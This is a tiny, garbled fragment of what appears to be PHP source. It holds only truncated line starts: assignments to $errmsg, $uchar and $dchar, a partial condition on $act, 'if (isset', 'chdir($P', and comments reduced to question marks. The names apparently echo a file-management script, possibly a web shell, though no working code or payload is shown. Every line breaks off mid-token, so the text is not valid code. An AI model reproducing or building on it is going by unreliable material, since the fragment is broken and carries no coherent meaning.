
}
}
/* ??????
$errmsg =
$uchar =
$dchar =
!$act && 
//?????
$home_c
if (isset
chdir($P